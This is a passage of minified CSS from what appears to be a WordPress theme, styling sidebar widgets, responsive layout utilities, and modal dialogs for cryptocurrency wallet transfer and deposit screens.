(max-width:1200px){.m-lg-t0{margin-top:0}.m-lg-b0{margin-bottom:0}.m-lg-t5{margin-top:5px}.m-lg-b5{margin-bottom:5px}.m-lg-t10{margin-top:10px}.m-lg-b10{margin-bottom:10px}.m-lg-t15{margin-top:15px}.m-lg-b15{margin-bottom:15px}.m-lg-t20{margin-top:20px}.m-lg-b20{margin-bottom:20px}.m-lg-t25{margin-top:25px}.m-lg-b25{margin-bottom:25px}.m-lg-t30{margin-top:30px}.m-lg-b30{margin-bottom:30px}.m-lg-t35{margin-top:35px}.m-lg-b35{margin-bottom:35px}.m-lg-t40{margin-top:40px}.m-lg-b40{margin-bottom:40px}.m-lg-t45{margin-top:45px}.m-lg-b45{margin-bottom:45px}.m-lg-t50{margin-top:50px}.m-lg-b50{margin-bottom:50px}.m-lg-t55{margin-top:55px}.m-lg-b55{margin-bottom:55px}.m-lg-t60{margin-top:60px}.m-lg-b60{margin-bottom:60px}.m-lg-t65{margin-top:65px}.m-lg-b65{margin-bottom:65px}.m-lg-t70{margin-top:70px}.m-lg-b70{margin-bottom:70px}.m-lg-t75{margin-top:75px}.m-lg-b75{margin-bottom:75px}.m-lg-t80{margin-top:80px}.m-lg-b80{margin-bottom:80px}.m-lg-t85{margin-top:85px}.m-lg-b85{margin-bottom:85px}.m-lg-t90{margin-top:90px}.m-lg-b90{margin-bottom:90px}.m-lg-t95{margin-top:95px}.m-lg-b95{margin-bottom:95px}.m-lg-t100{margin-top:100px}.m-lg-b100{margin-bottom:100px}.list-check-box li{font-size:20px}.list-2 li{width:100%!important}}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_services ul,.wp-block-archives-list,.wp-block-categories-list,.wp-block-latest-posts{list-style:none;padding-left:0;margin-bottom:0}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_services ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{position:relative;padding:.5rem 0 .5rem .9375rem;margin-bottom:0;line-height:1.55rem}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_services ul li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{color:inherit;text-transform:capitalize;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.widget_archive ul li a:before,.widget_categories ul li a:before,.widget_meta ul li a:before,.widget_nav_menu ul li a:before,.widget_pages ul li a:before,.widget_recent_comments ul li a:before,.widget_recent_entries ul li a:before,.widget_services ul li a:before,.wp-block-archives-list li a:before,.wp-block-categories-list li a:before,.wp-block-latest-posts li a:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:var(--primary);position:absolute;background:0 0}.widget_archive ul li li,.widget_categories ul li li,.widget_meta ul li li,.widget_nav_menu ul li li,.widget_pages ul li li,.widget_recent_comments ul li li,.widget_recent_entries ul li li,.widget_services ul li li,.wp-block-archives-list li li,.wp-block-categories-list li li,.wp-block-latest-posts li li{border-bottom:none;padding-top:.5rem;padding-bottom:.5rem;line-height:1.375rem}.widget_archive ul li li:last-child,.widget_categories ul li li:last-child,.widget_meta ul li li:last-child,.widget_nav_menu ul li li:last-child,.widget_pages ul li li:last-child,.widget_recent_comments ul li li:last-child,.widget_recent_entries ul li li:last-child,.widget_services ul li li:last-child,.wp-block-archives-list li li:last-child,.wp-block-categories-list li li:last-child,.wp-block-latest-posts li li:last-child{border-bottom:0;padding-bottom:0}.widget_archive ul li li:before,.widget_categories ul li li:before,.widget_meta ul li li:before,.widget_nav_menu ul li li:before,.widget_pages ul li li:before,.widget_recent_comments ul li li:before,.widget_recent_entries ul li li:before,.widget_services ul li li:before,.wp-block-archives-list li li:before,.wp-block-categories-list li li:before,.wp-block-latest-posts li li:before{top:.5rem;left:0}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_services ul ul,.wp-block-archives-list ul,.wp-block-categories-list ul,.wp-block-latest-posts ul{padding-left:1.125rem;margin-top:.5rem;margin-left:-.9375rem}.widget_archive li ul,.widget_categories li ul,.wp-block-archives-list li ul,.wp-block-categories-list li ul,.wp-block-latest-posts li ul{margin-bottom:-.625rem}.widget_archive ul li,.widget_categories ul li,.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-latest-posts li{text-align:right;display:table;width:100%;padding:.5rem 0 .5rem 1.2rem!important;line-height:1.3!important}.widget_archive li a,.widget_categories li a,.wp-block-archives-list li a,.wp-block-categories-list li a,.wp-block-latest-posts li a{float:left;text-transform:capitalize;text-align:left}.widget_recent_comments ul{margin-top:-.625rem}.widget_recent_comments ul li{padding-left:1.875rem;line-height:1.625rem}.widget_recent_comments ul li:before{content:"\f27a";font-family:"Font Awesome 5 Free";background:0 0;width:auto;height:auto;position:absolute;left:0;top:.625rem;font-size:1.125rem;font-weight:500}.widget_meta ul li a abbr[title]{color:#333;border-bottom:none}.widget_calendar td,.widget_calendar th{text-align:center;border:.0625rem solid var(--rgba-primary-1);padding:.4em}.widget_calendar tfoot td,.widget_calendar th{border-color:rgba(0,0,0,.05)}.nav-tabs.style-2,.widget_calendar tfoot td:last-child,.widget_calendar th:last-child{border:0}.widget_calendar tr{border-bottom:.0625rem solid var(--rgba-primary-1)}.widget_calendar tr:nth-child(2n+2){background-color:var(--rgba-primary-05)}.widget_calendar .calendar_wrap th,.widget_calendar caption,.widget_calendar tfoot td a,.wp-block-calendar table th,.wp-calendar-nav{background:var(--primary);color:#fff}.widget_calendar table{border-collapse:collapse;margin:0;width:100%}.widget_calendar .calendar_wrap td a{font-weight:600;text-transform:uppercase;color:inherit}.widget_calendar caption{text-align:center;font-weight:600;caption-side:top;border-bottom:1px solid rgba(255,255,255,.2);text-transform:uppercase;font-size:.9375rem}footer .widget_calendar td,footer .widget_calendar th{border-color:rgba(255,255,255,.1)}footer .widget_calendar tr{border-bottom:.0625rem solid rgba(255,255,255,.1)}footer .widget_calendar tr:nth-child(2n+2){background-color:rgba(255,255,255,.05)}.wp-calendar-nav{display:flex;justify-content:space-between;text-align:center}.wp-calendar-nav span{padding:.3125rem 1.25rem;width:44%;border-right:.0625rem solid rgba(255,255,255,.2)}.widget_archive select{padding:.3125rem}.list-2-column ul li{width:50%;float:left}.widget_archive select,.widget_categories select,.widget_text select{width:100%;border:.0625rem solid #ccc}.widget_text p{font-size:.9375rem;line-height:1.75rem}.rsswidget img{display:inherit}ul a.rsswidget,ul cite{font-weight:600;color:var(--title)}ul a.rsswidget{font-size:1.125rem;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.rssSummary{margin:1.25rem 0;line-height:1.7;font-size:15px}.rss-date{display:block;margin-top:.3125rem}.widget_rss ul li{margin-bottom:1.25rem;padding-bottom:1.25rem;border-bottom:1px solid rgba(0,0,0,.1);padding-top:0}.widget_rss ul li:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0}.widget_gallery ul{padding-left:0;display:flex;margin-left:-.3rem;margin-right:-.3rem}.widget_gallery.gallery-grid-4 li{width:25%}.widget_gallery li{display:inline-block;width:33.33%;float:left;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;padding:5px}.widget_gallery li img{display:inline-block;width:100%}.modal-backdrop.show,.widget_gallery li:hover{opacity:.7}.widget_tag_cloud .tagcloud{clear:both;display:table}.widget_tag_cloud .tagcloud a{position:relative;padding:8px 15px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:var(--primary);line-height:1.4;border:0;background:var(--rgba-primary-1);border-radius:.6rem}@media only screen and (max-width:1480px){.accordion .accordion-item{margin-bottom:15px}.accordion .accordion-item .accordion-body,.accordion .accordion-item .accordion-header .accordion-button{padding:12px 20px}.widget-title:after,.widget-title:before{height:4px}.widget_tag_cloud .tagcloud a{padding:6px 18px;margin:0 10px 10px 0}}.dz-share-post .post-tags a:hover,.widget_tag_cloud .tagcloud a:hover{box-shadow:0 5px 12px var(--rgba-primary-4);background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.recent-posts-entry .widget-post-bx .widget-post{display:flex;align-items:center;border-radius:.375rem;margin-bottom:20px;transition:.5s}.recent-posts-entry .widget-post-bx .widget-post .dz-media{width:92px;min-width:92px;margin-right:15px;overflow:hidden;border-radius:var(--border-radius-base)}.recent-posts-entry .widget-post-bx .widget-post .dz-meta ul{line-height:1}.recent-posts-entry .widget-post-bx .widget-post .title{line-height:1.3;font-family:Poppins;margin-bottom:8px;display:block;font-weight:600;font-size:16px}.recent-posts-entry .widget-post-bx .widget-post:not(:last-child){margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,.1)}.service_menu_nav{background:#222;position:relative;padding:40px 45px;z-index:1;box-shadow:0 0 60px 0 rgba(0,0,0,.1)}.service_menu_nav:after,.service_menu_nav:before{content:"";position:absolute;height:50%;z-index:-1;bottom:0;right:0;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background-size:cover;background-repeat:no-repeat}.service_menu_nav:after{background-image:url(../images/background/bg-pricetable-1.png);width:17%}.service_menu_nav:before{background-image:url(../images/background/bg-pricetable-2.png);width:40%;opacity:.2}.service_menu_nav ul li a{display:block;position:relative;padding:15px 0;margin-bottom:10px;color:#fff;font-size:18px;z-index:1;font-weight:500;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after,.service_menu_nav ul li a:before{content:"";position:absolute;top:0;height:100%;z-index:-1;background-color:var(--primary);opacity:0;transform:translateX(15px);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.service_menu_nav ul li a:after{width:100%;width:calc(100% + 70px);right:0}.service_menu_nav ul li a:before{width:7px;right:-15px}.service_menu_nav ul li.active a:after,.service_menu_nav ul li.active a:before,.service_menu_nav ul li.current-menu-item a:after,.service_menu_nav ul li.current-menu-item a:before,.service_menu_nav ul li:hover a:after,.service_menu_nav ul li:hover a:before{transform:translateX(0);opacity:1}.service_menu_nav svg{position:absolute;bottom:-23px;left:-20px;transform:rotateY(180deg);height:50px;width:175px}.wp-block-archives-dropdown select:after,.wp-block-categories-dropdown select:after{content:"\f078";font-weight:900;font-family:"Line Awesome Free";position:absolute;right:50px;left:auto;top:50%}.post-tags strong{font-weight:700;color:#212529;margin-right:10px}.post-tags a{margin-right:10px;display:inline-block}.widget_profile .dz-media{width:100%;min-width:100%}.dz-media-rounded img,.form-control.custom-image-select-1,.service-swiper img,.widget_profile .dz-media img,.wp-block-archives-dropdown select.custom-image-select-1,.wp-block-categories-dropdown select.custom-image-select-1{border-radius:var(--border-radius-base)}.widget-newslatter .form-control,.widget-newslatter .wp-block-archives-dropdown select,.widget-newslatter .wp-block-categories-dropdown select,.wp-block-archives-dropdown .widget-newslatter select,.wp-block-categories-dropdown .widget-newslatter select{background-color:#f3f4f6;border-radius:var(--border-radius);border:0}.widget-newslatter button{width:60px;height:60px;padding:0;justify-content:center}.shop-widget,.widget.style-1{box-shadow:0 0 60px 20px rgba(0,0,0,.1);padding:35px;border-bottom:4px solid;border-color:var(--primary)}.shop-widget .search-bx .form-control,.shop-widget .search-bx .wp-block-archives-dropdown select,.shop-widget .search-bx .wp-block-categories-dropdown select,.widget.style-1 .search-bx .form-control,.widget.style-1 .search-bx .wp-block-archives-dropdown select,.widget.style-1 .search-bx .wp-block-categories-dropdown select,.wp-block-archives-dropdown .shop-widget .search-bx select,.wp-block-archives-dropdown .widget.style-1 .search-bx select,.wp-block-categories-dropdown .shop-widget .search-bx select,.wp-block-categories-dropdown .widget.style-1 .search-bx select{background-color:#f3f4f6;box-shadow:unset}.side-bar .h1,.side-bar h1{font-size:2rem}.side-bar .h2,.side-bar h2{font-size:1.625rem}.contact-form-wraper.style-1 .info-box .info p,.side-bar .h5,.side-bar h5{font-size:1rem}.shop-widget .wp-block-group__inner-container>.comment-reply-title,.shop-widget .wp-block-group__inner-container>.h1,.shop-widget .wp-block-group__inner-container>.h2,.shop-widget .wp-block-group__inner-container>.h3,.shop-widget .wp-block-group__inner-container>.h4,.shop-widget .wp-block-group__inner-container>.h5,.shop-widget .wp-block-group__inner-container>.h6,.shop-widget .wp-block-group__inner-container>h1,.shop-widget .wp-block-group__inner-container>h2,.shop-widget .wp-block-group__inner-container>h3,.shop-widget .wp-block-group__inner-container>h4,.shop-widget .wp-block-group__inner-container>h5,.shop-widget .wp-block-group__inner-container>h6,.shop-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.shop-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.shop-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.shop-widget .wp-block-woocommerce-attribute-filter>.h1,.shop-widget .wp-block-woocommerce-attribute-filter>.h2,.shop-widget .wp-block-woocommerce-attribute-filter>.h3,.shop-widget .wp-block-woocommerce-attribute-filter>.h4,.shop-widget .wp-block-woocommerce-attribute-filter>.h5,.shop-widget .wp-block-woocommerce-attribute-filter>.h6,.shop-widget .wp-block-woocommerce-attribute-filter>h1,.shop-widget .wp-block-woocommerce-attribute-filter>h2,.shop-widget .wp-block-woocommerce-attribute-filter>h3,.shop-widget .wp-block-woocommerce-attribute-filter>h4,.shop-widget .wp-block-woocommerce-attribute-filter>h5,.shop-widget .wp-block-woocommerce-attribute-filter>h6,.sidebar-widget .wp-block-group__inner-container>.comment-reply-title,.sidebar-widget .wp-block-group__inner-container>.h1,.sidebar-widget .wp-block-group__inner-container>.h2,.sidebar-widget .wp-block-group__inner-container>.h3,.sidebar-widget .wp-block-group__inner-container>.h4,.sidebar-widget .wp-block-group__inner-container>.h5,.sidebar-widget .wp-block-group__inner-container>.h6,.sidebar-widget .wp-block-group__inner-container>h1,.sidebar-widget .wp-block-group__inner-container>h2,.sidebar-widget .wp-block-group__inner-container>h3,.sidebar-widget .wp-block-group__inner-container>h4,.sidebar-widget .wp-block-group__inner-container>h5,.sidebar-widget .wp-block-group__inner-container>h6,.sidebar-widget .wp-block-search .wp-block-group__inner-container>.wp-block-search__label,.sidebar-widget .wp-block-search .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.sidebar-widget .wp-block-woocommerce-attribute-filter>.comment-reply-title,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>.h6,.sidebar-widget .wp-block-woocommerce-attribute-filter>h1,.sidebar-widget .wp-block-woocommerce-attribute-filter>h2,.sidebar-widget .wp-block-woocommerce-attribute-filter>h3,.sidebar-widget .wp-block-woocommerce-attribute-filter>h4,.sidebar-widget .wp-block-woocommerce-attribute-filter>h5,.sidebar-widget .wp-block-woocommerce-attribute-filter>h6,.wp-block-search .shop-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .shop-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-group__inner-container>.wp-block-search__label,.wp-block-search .sidebar-widget .wp-block-woocommerce-attribute-filter>.wp-block-search__label{position:relative;border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.comment-reply-title,.wp-block-search .wp-block-search__label{color:var(--title);border-bottom:2px solid rgba(0,0,0,.1);padding-bottom:10px;margin-bottom:30px}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.widget_working ul li{display:block;margin-bottom:15px}.widget_working ul li .time{font-weight:600;color:var(--primary);display:block}.widget_getintuch ul li{position:relative;margin-bottom:30px;padding-left:45px}.widget_getintuch ul li span{font-size:18px;color:#000;font-weight:500}.widget_getintuch ul li .h5,.widget_getintuch ul li h5{font-size:20px;line-height:1.33;margin-bottom:5px}.widget_getintuch ul li i{position:absolute;font-size:24px;line-height:1;left:0;top:2px;color:var(--primary)}.modal .close-btn{height:40px;width:40px;background-color:#eb5757;color:#fff;text-align:center;display:block;line-height:40px;border-radius:10px;position:fixed;top:1rem;right:15px;left:auto;cursor:pointer;font-size:20px;opacity:0;transition:opacity .3s ease-in-out .3s}.modal .modal-content{border:0;border-radius:10px}.modal .modal-header{padding:30px 40px 0}.modal .modal-body{padding:30px 40px}.modal-backdrop{background-color:#1a2943}.modal-content{background-color:var(--card-bg)}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal-sm,.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.375rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.375rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}.modal-dialog{margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}.sticky-sm-top{position:sticky;top:0;z-index:1020}.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}.modal-dialog{max-width:412px}}.modal-dialog .modal-body .form-select,.modal-dialog .modal-body select{border-color:var(--border-color);border-radius:var(--border-radius-base);background-color:var(--input-bg);margin-bottom:20px;box-shadow:0 7px 15px 0 rgba(61,70,83,.1);font-size:16px;color:var(--title)}.modal-dialog .modal-body .fixed-text .input-group-text{position:absolute;right:0;top:0;height:100%;border:0;background-color:transparent;font-size:14px;color:#000;z-index:9}.modal-dialog .modal-body .form-control,.modal-dialog .modal-body .wp-block-archives-dropdown select,.modal-dialog .modal-body .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .modal-body select,.wp-block-categories-dropdown .modal-dialog .modal-body select{font-size:16px;font-weight:400;height:48px}.modal-dialog .modal-body .form-control::placeholder,.modal-dialog .modal-body .wp-block-archives-dropdown select::placeholder,.modal-dialog .modal-body .wp-block-categories-dropdown select::placeholder,.wp-block-archives-dropdown .modal-dialog .modal-body select::placeholder,.wp-block-categories-dropdown .modal-dialog .modal-body select::placeholder{color:#8ea5c8}.modal-dialog .modal-body .custom-nouislider{margin-bottom:60px;margin-top:30px}.modal-dialog .modal-body .amount-list ul li{display:flex;justify-content:space-between;margin-bottom:5px}.modal-dialog .modal-body .amount-list ul li .h5,.modal-dialog .modal-body .amount-list ul li h5{font-size:14px;font-weight:500;color:#000}.modal-dialog .modal-body .count-down .text-dashed{margin-bottom:5px;display:block;font-size:14px;text-decoration:1px underline dashed;text-underline-offset:3px}.modal-dialog .modal-body .count-down .h5,.modal-dialog .modal-body .count-down h5{font-size:16px;font-weight:500;color:var(--primary)}.modal-dialog .modal-body .countdown-radio{display:flex;margin-top:1rem}.modal-dialog .modal-body .countdown-radio .countdown-check{display:flex;justify-content:space-between}.modal-dialog .modal-body .countdown-radio form{width:70%}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px}.modal-dialog .wallet-transfer .spot-wallet{border:1px solid var(--border-color);box-shadow:0 7px 15px rgba(61,70,83,.1);border-radius:var(--border-radius-base);padding:12px 20px}.modal-dialog .wallet-transfer .spot-wallet label{color:var(--primary);font-size:12px}.modal-dialog .wallet-transfer .spot-wallet .form-control,.modal-dialog .wallet-transfer .spot-wallet .wp-block-archives-dropdown select,.modal-dialog .wallet-transfer .spot-wallet .wp-block-categories-dropdown select,.wp-block-archives-dropdown .modal-dialog .wallet-transfer .spot-wallet select,.wp-block-categories-dropdown .modal-dialog .wallet-transfer .spot-wallet select{box-shadow:none;border:0;font-weight:500;color:#000;padding:0;background:0 0;height:22px}.modal-dialog .wallet-transfer .exchange-icon{height:43px;width:43px;background-color:var(--primary);border-radius:50%;margin:auto auto 20px;text-align:center;line-height:43px;position:relative;z-index:1}.modal-dialog .wallet-transfer .exchange-icon:after{content:"";position:absolute;top:22px;left:-97px;height:2px;width:227px;background:linear-gradient(270deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 0,#18a594 50.08%,rgba(255,255,255,0) 100%);z-index:-1}.icon-bx-wraper.style-1 .icon-content .price li,.modal-dialog .wallet-transfer .available{display:flex;align-items:center;justify-content:space-between}.deposit-crypto-modal .modal-svg{margin:28px 0 40px}.deposit-crypto-modal .modal-content{margin-left:auto;margin-right:auto;max-width:301px;border:0}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg,.profile .profile-body .modal-svg{position:absolute;right:14px;top:11px;margin:0 -7px}.deposit-crypto-scanner .deposit-crypto-scanner-body .modal-svg svg,.profile .profile-body .modal-svg svg{margin:0 7px}.profile .comment-reply-title,.profile .h4,.profile .wp-block-search .wp-block-search__label,.profile h4,.wp-block-search .profile .wp-block-search__label{font-size:28px;font-weight:600}.profile-image-modal .profile{position:relative;width:160px;height:160px;margin:0 auto 30px;padding:0}.about-bx2.style-1 .dz-media .image-box img,.icon-bx-wraper.style-2 